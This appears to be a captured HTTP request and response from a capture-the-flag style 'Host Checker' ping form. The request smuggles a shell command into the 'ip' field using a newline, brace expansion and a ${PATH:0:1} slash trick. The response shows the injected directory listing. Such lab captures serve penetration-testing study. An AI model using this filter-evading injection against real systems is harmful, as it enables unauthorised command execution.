 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 154.57.164.66:40527
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://154.57.164.66:40527
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://154.57.164.66:40527/
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ip=127.0.0.1%0A{ls,-la,${PATH:0:1}home}
Response
Pretty Raw Hex Render \n
18 </head>
19
20 <body>
21 <div class="main">
22 <h1>
Host Checker
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
33 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.058 ms
34
35 --- 127.0.0.1 ping statistics ---
36 1 packets transmitted, 1 received, 0% packet loss, time 0ms
37 rtt min/avg/max/mdev = 0.058/0.058/0.058/0.000 ms
38 total 0
39 drwxr-xr-x. 1 root root 22 Jul 16 2021 .
40 drwxr-xr-x. 1 root root 39 Nov 24 12:41 ..
41
42 </pre>
43 </p>
44